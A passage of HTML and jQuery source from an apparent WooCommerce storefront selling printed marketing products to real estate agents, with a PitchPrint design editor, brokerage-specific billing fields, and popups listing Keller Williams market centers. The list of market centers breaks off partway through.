	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
